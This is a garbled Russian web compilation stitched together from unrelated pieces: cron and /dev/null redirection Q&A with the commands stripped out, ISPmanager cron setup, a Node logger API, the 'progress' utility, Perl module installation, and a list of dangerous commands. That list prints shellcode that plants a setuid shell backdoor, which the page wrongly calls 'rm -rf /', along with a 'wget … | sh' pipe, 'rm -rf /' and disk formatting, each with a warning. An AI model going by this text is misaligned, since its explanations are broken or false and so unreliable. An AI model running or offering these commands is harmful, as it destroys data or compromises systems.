6 ответов
155
предназначен для перенаправления
— черная дыра, куда отправляются любые отправленные данные
— это дескриптор файла для стандартной ошибки
предназначен для перенаправления
— это символ дескриптора файла (без него следующий будет считаться именем файла)
— это дескриптор файла для стандартного вывода
Поэтому перенаправляет вывод вашей программы на . Включите как , так и .
Более подробная информация доступна на странице перенаправления ввода-вывода на странице документации Linux Documentation .
будет отправлять вам только по электронной почте, если есть какой-то результат работы. Когда все перенаправлено на , выход отсутствует и, следовательно, не отправит вам по электронной почте.
37
— это файл устройства, который действует как черная дыра. Все, что написано на нем, отбрасывается или исчезает. Когда вы запускаете скрипт, который дает вам выход, и если мы добавим в конце скрипта, мы просим сценарий написать все, что генерируется из сценария (как выходных, так и сообщений об ошибках), в .
Чтобы разбить его:
- — это дескриптор стандартной ошибки или
- — это дескриптор стандартного вывода или
запрашивает все как (т. е. обрабатывать все сообщения об ошибках, сгенерированные из сценарий как стандартный вывод). Теперь у нас уже есть в конце скрипта, что означает, что весь стандартный вывод () будет записан в . Поскольку теперь переходит в (из-за ) и и попадает в черную дыру . Другими словами, скрипт отключен.
Кстати, вам нужно иметь перед . Это должно быть:
12
Это стандартное перенаправление ввода-вывода.
Всегда открываются три файла по умолчанию.
- stdin (0)
- stdout (1)
- stderr (2)
Итак, в этом примере stdout () перенаправляется на .
Устройство — это файл устройства, который отбрасывает все записанные на него данные.
Затем stderr затем перенаправляется в stdout (), поэтому оба stdout и stderr перейдут к
Таким образом размещение этого в конце задания crontab будет подавлять все выходные данные и ошибки из команды.
Ссылка
6
Из руководства cron (8) :
Итак, что предлагает ваша статья, это не производить вывод, не отправляя почты.
Другой способ (более удобный?) Для отключения почты — использовать параметр , т. Е.
Теперь к синтаксису: это специфично для языка оболочки Bourne (и его производных, таких как , и т. д.).
будет перенаправлять на дескриптор файла (или стандартный вывод, если не указано), в дескриптор файла .
Дескриптор файла может быть именем файла адреса потока. — это адресный оператор, как на языке C.
Обычно дескриптор файла — это стандартный вывод (aka stdout ), а дескриптор файла — стандартная ошибка (aka stderr ). Часть
перенаправляет stdout на /dev /null.
перенаправляет поток ошибок в выходной поток, который был перенаправлен на /dev /null. Таким образом, никакой выпуск не создается, и никакая почта не отправляется.
Предупреждение: порядок перенаправления имеет значение:
не совпадает с
Попробуйте выполнить эти две команды с непривилегированным пользователем:
В самом деле, в более позднем случае файловый дескриптор установлен на текущий адрес файлового дескриптора « 1 (который в данный момент равен stdout ) и то дескриптор файла перенаправляется на . Файловый дескриптор по-прежнему перенаправляется на stdout , независимо от того, что происходит с файловым дескриптором .
2
Обычно, когда выполняет cronjob, он отправляет результат команды, заданной в cronjob, в учетную запись пользователя, выполняющую cronjob. Поэтому, когда ваш cronjob выполняет , например, вывод отправляется пользователю по электронной почте.
Чтобы быть понятным, подразумевается стандартный вывод () команды.
Теперь, если вы выполните команду в cornjob следующим образом:
- означает перенаправление chanel 2 () в chanel 1 ()). Оба выхода теперь находятся на одном канале ().
- : означает, что стандартный вывод (и стандартный вывод ошибки) отправляется на . — специальный файл:
Итак, вы отбрасываете вывод, и cron не может отправить сообщение.
1
В справочном руководстве Redirection Bash говорится:
кратко: все сообщения STDERR и STDOUT будут перенаправлены на
Настройка Cron в ISPmanager
Настроить Cron на хостинге проще всего через панель управления. Для примера разберем как производится настройка планировщика в ISPmanager 4.
- Открываем панель управления ISPmanager и переходим в «Планировщик» в разделе «Главное». Далее создаем новое задание, нажимая на кнопку «Создать».
- Заполняем поля в открывшемся редакторе и нажимаем «ОK»:
- Команда — здесь указываем полный путь (директорию) к исполняемому файлу программы или готовому рабочему скрипту.
- Описание — по желанию можно добавить краткое описание выполняемого задания.
- Расписание — добавляем расписание с возможностью выбора режима. Режим «Базовый» — с выбором доступных вариантов и «Экспертный» — самостоятельная настройка.
![]()
- Eсли есть возможность, нужно настроить получение отчетов по запуску заданий на почтовый адрес пользователя. Для этого открываем «Планировщик» → «Настройки» → «Адрес e-mail» и указываем адрес почты для получения. После чего нужно убедиться, что в настройках не стоит галочка напротив «Не отправлять отчет по e-mail».
![]()
Где теоретически можно установить модуль
Например, если пользователь без полномочий root использует cpan, то обычно создается скрытый каталог /home/yourname/.cpan для хранения личных модулей Perl. Поскольку вы не являетесь пользователем root, cpan не является панацеей. Некоторые пакеты не устанавливаются успешно, например модуль GD Вы также можете напрямую загрузить файл модуля и самостоятельно скомпилировать его в любой каталог. Просто добавьте следующее предложение при запуске собственного скрипта.
Однако в большинстве случаев мы устанавливаем модули не потому, что нам нужно писать сценарии самостоятельно, а некоторые программы биоинформатики зависят от модулей, но у нас редко есть возможность изменить это программное обеспечение биоинформатики. Таким образом, этот путь обычно не используется. Если есть много пакетов, загруженных вами и установленных в одном каталоге, вы можете добавить этот каталог в @INC.
API
Initializing your logger
You can either initialize the default logger:
var Logger = require('devnull')
, logger = new Logger();
logger.log('hello world');
logger.info('pew pew');
logger.error('oh noes, something goes terribly wrong');
Or configure a customized instance using the options argument:
var Logger = require('devnull')
, logger = new Logger({ timestamp: false });
logger.log('hello world');
...
The following options are available for configuring your customized instance:
-
env either development of production. Default is based on the isAtty check
of the process.stdout. -
level Only log statements that are less than this level will be logged.
This allows you to filter out debug and log statements in production for
example. Default is 8. -
notification At what log level should we start emitting events? Default is
1. -
namespacing At what log level should we start generating namespaces (uses
callsite based stacktraces)? Defaults to 8. -
timestamp Should we prepend a timestamp to the log message? Logging is
always done asynchronously so it might be that log messages do not appear in
order. A timestamp helps you identify the order of the logs. Default is true. -
pattern The pattern for the timestamp. Everybody prefers it’s own pattern.
The pattern is based around the great 140bytes date
entry but also allows functions to be called
directly. Default is the util.log format that Node.js adopted. -
base Should the logger be configured with the base transport (log to
process.stdout)? Default is true.
.configure(env, fn)
Configure the module for different environments, it follows the same API as
Express.js.
env (string) environment
fn (function) callback
Example
var Logger = require('devnull')
, logger = new Logger();
// runs always
logger.configure(function () {
logger.log('running on the things');
});
// only runs in production
logger.configure('production', function () {
logger.log('running in production');
});
logger.configure('development', function () {
logger.log('running in development');
});
.use(Transport, options)
Adds another transport to the logger. We currently ship 2 different transports
inside the module (stream and mongodb).
These transports can be required using
.
Transport (Transport) a uninitialized transport instance.
options (object) options for the transport.

![Что означает «> /dev /null 2 & 1» в этой статье основы crontab? [дубликат]](https://fuzeservers.ru/wp-content/uploads/e/6/8/e68770d9c91c80b4f6c0ae1471d6f6d5.jpeg)







![Cron — что означает «> /dev /null 2 & 1» в этой статье основы crontab? [дубликат]](https://fuzeservers.ru/wp-content/uploads/f/c/2/fc2a9b88d131661e0f5aa359afd4c163.jpeg)

Example
var Logger = require('devnull')
, logger = new Logger();
// use the stream transport to log to a node.js stream
logger.use(require('devnull/transports/stream'), {
stream: require('fs').createWriteStream('logger.log');
});
// also exports all transports :)
var transport = require('devnull/transports');
// and add mongodb to production logging
logger.configure('production', function () {
logger.use(transport.mongodb, {
url: 'mongodb://test:test@localhost:27017/myapp'
});
});
logger.warning('hello world');
.remove(Transport)
Removes all transports of that instance.
Transport (Transport) a transport
Example
var Logger = require('devnull')
, logger = new Logger({ base: false })
, transports = require('devnull/transports');
logger.use(transports.stream);
logger.remove(transports.stream);
.on(Event, fn)
Because the Logger is build upon the EventEmitter you can also start listening
for log messages. This is set to warning levels by default in the configuration
options. In addition to listening to the log message you can also listen to the
events of the transports. These are prefixed with . The following
events are emitted:
All the types (alert, critical etc)
And the transport events:
- transport failed to initialize
- transport failed to write the log due to an error
- transport written the log message
event (string) event to listen for
fn (function) callback, receives args (array), stack (stack/callsite)
Example
.ignore(file)
Ignore the output of a given file name, so everything that is logged in that
file is ignored.
Example
var Logger = require('devnull')
, logger = new Logger();
logger.ignore('my_other_module.js');
.unignore(file)
Unignore the file that you ignored above
Example
var Logger = require('devnull')
, logger = new Logger();
logger.ignore('my_other_module.js');
logger.unignore('my_other_module.js');
- alert (0)
- critical (1)
- error (2)
- warning (3)
- metric (4)
- notice (5)
- info (6)
- log (7)
- debug (8)
stdout и stderr
Всякий раз, когда запускается какая-либо утилита командной строки, она генерирует два типа вывода: стандартный вывод выполнения команды отправляется в stdout, а сообщения об ошибках (если таковые есть) — в stderr.
По умолчанию stdout и stderr связаны с окном (или консолью). Это означает, что всё, что отправляется в stdout и stderr, обычно отображается на нашем экране. Но с помощью перенаправления вывода мы можем изменить это поведение. Например, мы можем перенаправить вывод stdout в файл. Таким образом, вместо отображения информации о выполнении команды на экране терминала, она будет сохранена в файле, который мы позже сможем прочитать. Или же можно перенаправить stdout на физическое устройство, скажем, на цифровой ЖК-дисплей.
В Linux-системах stdout имеет файловый дескриптор , а stderr — файловый дескриптор . Используя данные дескрипторы, мы можем перенаправлять вывод из stdout и stderr в другие файлы:
используется для перенаправления стандартного вывода данных (stdout);
используется для перенаправления вывода сообщений об ошибках (stderr). Например, отправляет сообщения об ошибках в «чёрную дыру», а — в файл error.log.
используется для перенаправления как стандартного вывода данных (stdout), так и вывода сообщений об ошибках (stderr).
3.13. CRON – Запуск скрипта по расписанию
Вызвать запуск нужного вам скрипта с помощью планировщика CRON можно двумя способами: c помощью эмуляции загрузки определённого URL вашего сайта, что приводит к запуску нужного вам скрипта и с помощью прямого запуска скрипта без обращений к веб-сервисам по протоколу HTTP/HTTPS.
Способ №1 — Эмуляция загрузки URL сайта
Данный способ максимально прост и приводит к запуску скрипта в среде обычной работы сайта на хостинге. Существенным плюсом этого метода является возможность передачи нужному скрипту дополнительных GET параметров, в которых могут храниться ключи запуска, идентификаторы, токены и т.д. Минусом этого метода является то, что обращение к скрипту выполняется с помощью HTTP запроса к веб-сервису, что накладывает дополнительное ограничение на время выполнения запроса.
В панели управления ISPManager в разделе «Инструменты» — «Планировщик (cron)» добавьте задание в формате:
Важно использовать двойные кавычки для URL вашего CRON скрипта, т.к. в противном случае не будут переданы все параметры HTTP GET запросов
Пример CRON задания, при работе сайта по протоколу HTTP
В данном примере скрипт «cron.php» будет вызван с помощью интерпретатора PHP, установленного для сайта «website.com». При этом скрипту будет передан HTTP GET параметр «action» со значением «perform».
Пример CRON задания сайта работающего по протоколу HTTPS
Если ваш сайт использует для работы защищённый протокол HTTPS, тогда крайне рекомендуем использовать параметр wget «—no-check-certificate», отключающий проверку используемого на сайте SSL сертификата.
Способ №2 — Прямой запуск скрипта CRON
Описанный способ запускает необходимый вам скрипт с помощью прямого запуска интерпретатора, который исключает какие-либо обращения к веб-сервисам. Сильной стороной этого метода является отсутствие каких-либо прослоек в виде веб-сервисов при выполнении. Минусом является необходимость прямого указания интерпретатора для запуска того или иного скрипта, а для PHP ещё и требует указание версии интерпретатора, например PHP 7.1 или 8.0. К неприятным особенностям данного метода можно отнести и отсутствие возможности передачи POST/GET параметров. Единственное что можно передать − это ENV параметры, о чём будет написано ниже.
Для использования данного метода, в панели управления ISPManager в разделе «Инструменты» — «Планировщик (cron)» нужно добавить задание в формате:
Пример CRON с передачей PHP скрипту ENV параметра
Как ранее описывалось, при таком методе запуска, единственной возможностью передать какой-либо дополнительный параметр будет использование ENV переменных в формате:
В данном примере скрипту «cron.php» был передан ENV параметр «MODE» со значением «production».
Отображение добавленного CRON задания
После добавления задания планировщика CRON, оно должно отобразится в перечне заданий. Для того, чтобы пользователи не получали большое количество мусорных сообщений, связанных с выполнением CRON, к каждому заданию автоматически будет добавлено » >/dev/null 2>&1 «. Наличие такой конструкции в конце команды является нормальным поведением панели управления хостингом и планировщика CRON.
Настройка Cron для запуска PHP-скрипта
В некоторых случаях бывает так, что автоматическое выполнение PHP-скрипта невозможно. Чаще всего подобные ошибки случаются при запуске PHP-скрипта через локальный интерпретатор. В таких случаях требуется запустить Cron вручную, для чего лучше всего использовать программу wget. В приведенном ниже примере «example.com» нужно заменить на реальный путь к вашему PHP-файлу.
0 7,19 * * * /usr/bin/wget -O - -q -t 1 ‘http://example.com/file.php’
Полезные примеры
Разберем уже приведенный выше пример, немного изменив параметры:
0 7,19 3* 7 /usr/bin/wget -O - -q -t 1/ / ‘http://example.com/file.php’ /dev/null/2>&1
Запуск PHP-скрипта будет происходить в 7:00 и 19:00 каждого воскресенья и 3 числа каждого месяца (совпадения дня недели и числа не имеют значения).
/dev/null/2>&1 — эта команда Cron добавляется в конце сценария (строки), для выполнения скрипта в фоновом режиме без уведомлений.
Помимо этого, можно добавлять другие полезные опции в конце строки планировщика Cron. Как например, для отладки запускаемого скрипта, нужен лог-файл выполнений.
То есть, если мы хотим настроить вывод результатов запуска задания Cron в определенный файл, можно изменить команду следующим образом:
0 7,19 3* 7 /usr/bin/wget -O - -q -t 1 ‘http://example.com/file.php’ > /yourdirectory/log.txt
Просмотрев такой лог, можно понять причину, почему Cron не выполняет скрипт.
Прогресс команды Linux с помощью progress
Установка progress
Эта утилита не поставляется с системой по умолчанию. Но установить ее очень просто, программа есть в официальных репозиториях большинства дистрибутивов. Например, в Ubuntu:
В других дистрибутивах она может быть более старой версии и назваться cv. Также вы можете собрать программу из исходников. Единственная зависимость — библиотека ncurces. В Ubuntu 16.04 ее можно установить такой командой:
В прежних версиях Ubuntu:
В Fedora и CentOS:
Когда удовлетворите зависимости утилиты, выполните следующую команду для загрузки исходников с GitHub:
Затем распакуйте полученный архив:
Измените текущий каталог с помощью cd:
Запустите сборку и установку:
Программа готова к работе.
Смотрим прогресс команды с помощью progress
После завершения установки запустите progress следующей командой:
В результате получится что-то вроде:
![]()
Теперь давайте запустим копирование видео из папки на рабочий стол и посмотрим что произойдет:
Команда progress покажет прогресс копирования cp:
![]()
Выполним progress еще раз:
![]()
Как видите, утилита показывает информацию о прогрессе копирования файла, процент скопированных данных, количество скопированных данных и общий размер файла. Это очень полезно при копировании больших файлов, например, при копировании фильмов или образов дисков. То же самое будет если запустить dd, mv, tar, zip или другую подобную утилиту.
В утилиты есть много полезных опций. Опция -w заставляет программу показывать время, оставшееся до окончания операции:
![]()
И еще раз:
![]()
Если вы хотите видеть упрощенный вывод без дополнительных сообщений используйте опцию -q. И наоборот для показа всех предупреждений и ошибок воспользуйтесь -d. Например, лучше использовать cv со следующими опциями:










![]()
Вы можете отслеживать состояние процесса пока он запущен:
![]()
Если вы хотите постоянно наблюдать за прогрессом всех команд используйте опцию -М:
Или ее эквивалент:
Очень популярный вот такой вариант:
Или:
Также можно посмотреть прогресс linux только нужной программы, например, прогресс загрузки файла в firefox:
Или проверить активность web-сервера:
Замаскированные вариант rm –rf /
Вот еще один фрагмент кода, который гуляет по сети:
char esp[] __attribute__ ((section(“.text”))) /* e.s.prelease */= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “\x6e\x2f\x73\x68\x00\x2d\x63\x00″ “cp -p /bin/sh /tmp/.beyond; chmod 4755/tmp/.beyond;”;
Это шестнадцатеричная версия команды rm –rf / — выполнение этой команды уничтожит ваши файлы так же, как если бы вы запустили команду rm –rf /.
Урок: Не запускайте странные на вид, возмржно, замаскированные команды, которые вы не понимаете.
wget http://example.com/something -O – | sh – скачивание и запуск скрипта
Эта строка загружает скрипт из интернета и отправляет в интерпретатор sh, который выполняет содержимое скрипта. Это может быть опасным, если вы не знаете, что делает скрипт или если вы не доверяете его источнику — не запускать ненадежные скрипты.
wget — загружает файл. (Вы также можете увидеть curl вместо wget).
http://example.com/something — загрузка файл из указанного каталога.
| — конвейер (перенаправление), который перенаправляет вывод команды wget (файл, который вы скачали) непосредственно в другую команду.
sh — перенаправление файла в команду sh, которая выполняет его, если это скрипт bash.
Урок: Не загружайте и не запускать ненадежные скрипты из интернета, даже если указана команда.
Знаете ли вы какие-нибудь другие опасные команды, которые не должны запускать в Linux пользователи-новички (и опытные пользователи)? Оставьте свой комментарий и поделитесь ими!
Еще примеры использования /dev/null
Допустим, мы хотим посмотреть, как быстро наш диск может считывать последовательные данные. Тест не очень точный, но его вполне достаточно. Для этого мы можем использовать команду . С помощью мы можем указать команде , что данные следует отправлять в /dev/null. Параметр указывает местоположение файла-источника, из которого будут считываться данные:
![]()
Другой пример. Допустим, у нас появилось желание проверить, как быстро будет скачиваться файл через наше сетевое соединение, но при этом мы не хотим без необходимости записывать данные на наш диск. Для этого достаточно указать /dev/null в качестве имени сохраняемого файла:
![]()
Есть два способа установить модули Perl
- Автоматическая установка (с использованием модуля CPAN для автоматического завершения всего процесса загрузки, компиляции и установки)
- Ручная установка (перейдите на сайт CPAN, чтобы загрузить необходимые модули, скомпилировать и установить вручную)
Автоматическая установка с использованием модуля CPAN
Перед установкой вам необходимо подключиться к Интернету с правами root или без них.
При первом запуске CPAN вам необходимо выполнить некоторые настройки, просто выполните следующую команду:
Фактически, машинам большинства людей не нужно делать этот шаг: они должны были использовать функцию Perl cpan, если вы не новый компьютер.
Позвольте мне кратко объяснить:
Шаги ручной установки:
Например, изCPANЗагрузите сжатый файл Net-Server-0.97.tar.gz версии 0.97 модуля Net-Server, предполагая, что он находится в / usr / local / src /.
Если сообщается результат тестаall test ok, Вы можете смело устанавливать скомпилированные модули. Перед установкой модуля убедитесь, что у вас есть права на запись в папке, в которую вы загружаете пакет (/ usr / local / src / в примере) (обычно получается с помощью команды su). Конечно, только пользователи root могут писать в / usr / local / src /, а обычные пользователи могут загружать файлы модулей в свои собственные папки.
Чтобы проверить, прошла ли установка вашего собственного модуля успешно или нет, используйте следующую команду, если не выводятся никакие данные, значит, проблем нет.
Вышеупомянутые шаги подходят для большинства модулей Perl под Linux / Unix. Могут быть небольшие различия в способах установки некоторых модулей, поэтому лучше сначала просмотреть README или INSTALL в каталоге установки.
Иногда, если это build.pl, требуются следующие шаги установки: (Требуется поддержка модуля Module :: Build)
Связь между cpan и правами root
Если вы являетесь пользователем root, проблем с модулем нет. Непосредственное использование загрузчика cpan может решить почти все проблемы с загрузкой и установкой модуля!
Но если вы не являетесь пользователем root, это будет проблематично. Сложно использовать автоматический загрузчик cpan. Всегда есть некоторые модули, которые не удается загрузить с помощью cpan.
Таким образом, вы можете только загрузить исходный код модуля, а затем скомпилировать его, но есть проблема с компиляцией. Многие модули фактически зависят от других модулей. Если вы продолжаете загружать другие зависимые модули, вы, наконец, можете решить это, что особенно хлопотно! Но я все же не рекомендую устанавливать модули Perl вручную. Здесь я рекомендую всем пользователям без полномочий root запустить следующий код, чтобы получить собственный частный загрузчик cpan.
У вас может быть частный загрузчик cpan, ~ / .profile может потребоваться изменить на .bash_profile, .bashrc и т. Д., В зависимости от вашей системы Linux! Затем вы запускаете cpanm Module :: Name напрямую и можете загрузить модуль, как пользователь root! Или используйте следующий метод для установки модуля в оболочку, где ext — это каталог установки модуля, который можно изменить!
Еще одно решение для пользователей без полномочий root
Вручную загрузите local :: lib, этот модуль perl, а затем установите его в указанный каталог, что также может решить проблему модуля!
После скачивания разархивируйте и введите:
Подождите несколько часов! ! !
После добавления переменных среды вы можете использовать
После загрузки модулей в этом режиме все модули будут сохранены в $ HOME / .perl / lib / perl5! ! ! Если это недавно написанная программа на Perl, вам нужно добавить use local :: lib; Только после этого мы сможем настроить локальную библиотеку в ~ / perl5, и тогда мы сможем использовать этот модуль!
Конечно, слишком сложно добавлять это каждый раз, когда вы пишете программу. Фактически, вы можете напрямую открыть ~ / .bashrc и написать следующий контент
Вы можете установить модуль perl где угодно, а затем таким образом загрузить модуль в свою программу perl!
mkfs.ext4 /dev/sda1 – форматирование жесткого диска
Команда mkfs.ext4 /dev/sda1 является простой и понятной:
mkfs.ext4 – создается новая файловая система ext4 на следующем устройстве.
/dev/sda1 — указывает первый раздел на первом жестком диске, который, вероятно, используется.
Если объединить эти команды вместе, то это может быть эквивалентно запуску в Windows команды format c: — файлы в вашем первом разделе будут стерты и будут заменены новой файловой системой.
Эта команда может быть также представлена в других видах – команда mkfs.ext3 /dev/sdb2 отформатирует второй раздел на втором жестком диске с файловой системой ext3.
Урок: Остерегайтесь выполнять команды непосредственно с жесткими дисками, которые начинаются с /dev/sd.
rm -rf / – удаление всего!
Команда удаляет все, что возможно, в том числе файлы на вашем жестком диске и файлы на подключенных съемных медиа устройствах. Эта команда будет более понятной, если ее разделить на части:
– удалить следующие файлы.
— Выполнить команду rm рекурсивно (r – recursively: удаление всех файлов и каталогов внутри указанного каталога) и принудительно удалить (f — force-remove) все файлы, не спрашивая каких-либо подтверждений.
— Сообщает команде rm, чтобы надо начать с корневого каталога, в котором содержатся все файлы на вашем компьютере и все смонтированные мультимедийные устройства, в том числе удалить все разделяемые файлы и файлы на съемных дисках.
Linux с удовольствием подчинится этой команде и удалит все без какого-либо запроса, так что будьте осторожны при ее использовании! Команда rm также может быть использована другим опасным способом — ее вариант удалит все файлы в вашем домашнем каталоге, а вариант удалить все ваши конфигурационные файлы.
Урок: Будьте аккуратны с командой rm -rf.
5 ответов
Решение
Вы можете сделать это так:
Вот отправляет загруженный файл а также журналы для вместо stderr. Таким образом, перенаправление вообще не нужно.










59
2014-08-11 13:20
Вам действительно нужно загрузить содержимое или просто получить 200 OK? Если вам нужно, чтобы сервер обработал запрос, почему бы просто не использовать аргумент?
17
2014-08-11 14:03
Я бы использовал следующее:
опция гарантирует, что выбранный контент будет отправлен на стандартный вывод.
9
2014-08-11 13:14
Вы говорите, что вам нужен только ответ «200 OK» в комментарии.
Это позволяет найти решение с некоторыми дополнительными преимуществами по сравнению с, Идея не в том, чтобы отбросить вывод каким-либо образом, но вообще не создавать вывод.
То, что вам нужен только ответ, означает, что данные, которые загружаются в локальный файл index.html, не нужно загружать в первую очередь.В протоколе HTTP команда «GET» используется для загрузки документа. Для доступа к документу способом, который делает все, кроме фактической загрузки документа, существует специальная команда «HEAD».При использовании «GET» для этой задачи документ загружается и удаляется локально. Использование «HEAD» делает именно то, что вам нужно, оно не передает документ в первую очередь. Он всегда будет возвращать тот же код результата, что и GET по определению.
Синтаксис для использования метода с немного странно: нам нужно использовать опцию , В этом контексте он просто делает то, что мы хотим — получить доступ к URL с помощью «HEAD» вместо «GET».Мы можем использовать опцию (тихо) сделать не выводить подробности о том, что он делает.
Объединяя это, не выводит ничего в stderr и не сохраняет документ.
Код выхода сообщает нам, был ли запрос успешным или нет:
Для команды в тот факт, что в обоих случаях нет выходных данных, означает, что вы можете снова не получать выходные данные как указание на ошибки.
Ваш пример команды будет изменен на это:
Это имеет те же преимущества, что и , Дополнительным преимуществом является то, что вывод журнала и вывод документа не генерируются, а генерируются и отбрасываются локально. Или, конечно, большая разница в том, чтобы не загружать, а затем отбрасывать документ, ,
5
2014-08-17 02:04
Пусть ваш вопрос должен быть по этому поводу, веб-страница говорит:
Это не должно требовать никаких сценариев keepalive.
В противном случае решение Касперда идеально.
3
2014-08-11 16:50
Перенаправление всего вывода в /dev/null
Иногда полезно избавиться от всех выходных данных. Есть два способа сделать это:
Часть означает «перенаправить данные из stdout в /dev/null», а часть означает «перенаправить данные из stderr в stdout». Таким образом мы перенаправили весь вывод команды в пустоту.
Примечание: В этом случае мы должны ссылаться на стандартный вывод (stdout) при помощи знака амперсанда — , а не просто . Запись перенаправит данные из stdout в файл с именем .
Стоит отметить, что здесь очень важен порядок: если вы измените параметры перенаправления следующим образом:
…то это сработает не так, как задумывалось. Часть перенаправит stderr в stdout, отобразит вывод на экране, после чего перенаправит stdout в /dev/null. Конечным результатом станет то, что вместо искомой информации вы увидите сообщения об ошибках. Если вы не можете запомнить правильный порядок составляющих, есть более простое перенаправление:
В этом случае эквивалентно выражению «перенаправить как stdout, так и stderr в /dev/null».